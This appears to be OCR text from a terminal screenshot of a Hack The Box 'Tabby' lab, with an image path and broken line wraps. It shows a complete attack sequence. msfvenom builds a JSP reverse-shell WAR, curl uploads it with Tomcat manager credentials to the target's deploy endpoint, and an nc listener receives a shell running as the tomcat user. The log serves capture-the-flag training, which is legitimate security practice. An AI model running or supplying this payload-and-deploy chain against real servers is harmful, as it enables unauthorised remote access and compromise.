 (kali㉿kali)-[~/HTB/Tabby]
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.11 LPORT=3333 -f war -o revsh
ell.war
Payload size: 1103 bytes
Final size of war file: 1103 bytes
Saved as: revshell.war
(kali㉿kali)-[~/HTB/Tabby]
$ curl --upload-file revshell.war -u 'tomcat:$3cureP4s5w0rd123!' "http://10.10.10.194
:8080/manager/text/deploy?path=/shell"
FAIL - Application already exists at path [/shell]
(kali㉿kali)-[~/HTB/Tabby]
$ curl --upload-file revshell.war -u 'tomcat:$3cureP4s5w0rd123!' "http://10.10.10.194
:8080/manager/text/deploy?path=/revshell"
OK - Deployed application at context path [/revshell]
(kali㉿kali)-[~/HTB/Tabby]
$ nc -lnvp 3333
listening on [any] 3333 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.194] 50524
whoami
tomcat